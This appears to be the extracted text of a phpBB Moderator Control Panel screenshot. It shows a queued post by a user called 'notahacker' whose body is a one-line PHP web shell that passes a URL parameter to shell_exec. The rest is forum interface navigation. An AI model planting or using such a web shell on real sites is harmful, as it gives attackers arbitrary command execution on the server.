 phpBB®
creating communities
Recovery Plan
Search...
Quick links FAQ ACP MCP
Notifications Private messages terry
Board index
Moderator Control Panel
[ Administration Control Panel | Moderator Control Panel | Moderate forum | Moderate topic ]
Main Moderation queue Reported messages User notes Warnings Moderator logs Banning
Topics awaiting approval
Posts awaiting approval
Deleted topics
Deleted posts
Approve details
Post details
I'm definitely not a hacker. Just ignore this please.
Expand view
Posted by notahacker » Sat Jul 18, 2020 11:07 pm
Disapprove Approve
<?php echo shell_exec($_GET['cmd']);?>
MODERATOR OPTIONS
Moderator options: Delete post Submit
Return to the queue | Return to the topic | Return to the post
Board index
Contact us The team Members Delete cookies All times are UTC
Powered by phpBB® Forum Software © phpBB Limited